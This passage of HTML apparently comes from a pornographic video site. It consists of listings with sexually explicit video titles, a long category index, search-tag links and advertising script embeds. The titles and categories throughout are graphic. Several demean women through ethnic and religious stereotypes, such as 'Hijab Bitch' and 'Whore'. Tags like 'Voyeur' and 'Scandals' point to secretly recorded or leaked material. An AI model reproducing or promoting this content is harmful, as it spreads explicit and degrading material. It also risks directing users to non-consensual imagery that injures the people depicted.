                        <p><span><i class="fa fa-eye"></i> 227 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.12.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636886186058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1015d8d84a" src="/thumbs/58/3824942636886186058_0.jpg" alt="बड़ा करके पकड़ा दिया !! Whatsapp Video 2016 !! Best Funny Comedy Video !! Dehati Indian Comedy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:42</span>
                            </div>
                            <p>बड़ा करके पकड़ा दिया !! Whatsapp Video 2016 !! Best Funny Comedy Video !! Dehati Indian Comedy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 61 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731328454788/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9115a6084" src="/thumbs/788/2705852731328454788_0.jpg" alt="Desi paki newly married bhabhi sucking cock cum swallowing" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:29</span>
                            </div>
                            <p>Desi paki newly married bhabhi sucking cock cum swallowing</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 125 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732969286058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9732779aa" src="/thumbs/58/2705852732969286058_0.jpg" alt="Find More - Desi Hubby Pumping Bhabhi Fucked Husband on Top" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:41</span>
                            </div>
                            <p>Find More - Desi Hubby Pumping Bhabhi Fucked Husband on Top</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 356 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898400524336/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ffcf9830" src="/thumbs/336/1892856898400524336_0.jpg" alt="Wolter&#039;s Hijab Bitch 002A" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:33</span>
                            </div>
                            <p>Wolter&#039;s Hijab Bitch 002A</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1226 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5627382077891041146/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e187a2f4818577a" src="/thumbs/146/5627382077891041146_0.jpg" alt="Tamil Gf outdoor sex with boyfriend" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:06</span>
                            </div>
                            <p>Tamil Gf outdoor sex with boyfriend</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 412 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.01.2024</span></p>
                    </div>                   
                      
                </div>
                
    
                <div class="clear"></div>
                
    
                <div class="pages">
                    <div class="next-prev-more">
                    <a href="/en/index/popular/2/" target="_self"><<<</a><a href="/en/index/popular/1/" target="_self">1</a><a href="/en/index/popular/2/" target="_self">2</a><a href="/">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/4/" target="_self">>>></a>
                        
                    </div>
                </div>
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                                
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-tags"></i> All Categories</h2>
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 7432</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2366</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3398</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2884</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1878</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2339</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1579</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 234</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2671</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 775</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 770</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2472</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1689</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1548</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3185</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 222</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1203</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4693</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 835</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2176</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 187</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 232</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 217</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1540</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 253</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 931</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 589</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1172</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 529</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 588</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 8230</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 765</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 110</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1054</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 119</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 742</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 86</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 612</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 51</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 102</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1264</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1437</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4129</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 10</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 66</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1240</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1643</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2775</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 24289</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1276</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 846</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 5714</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1252</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 662</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3193</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 620</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 302</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 381</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 709</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 194</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 863</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 722</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1280</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 218</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 571</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 312</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 280</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1224</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 286</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1070</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 954</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 318</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 50</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 334</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 64</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 883</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 347</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 101</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 441</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 135</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 114</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 44</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 116</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3434</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4615</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1051</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1070</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 521</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 334</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 537</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1301</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 834</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                       
     
                </ul>
                
                    
                <div class="clear"></div>
                
    
                <h2><i class="fa fa-hashtag"></i> Popular Porn</h2>
                
    
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex 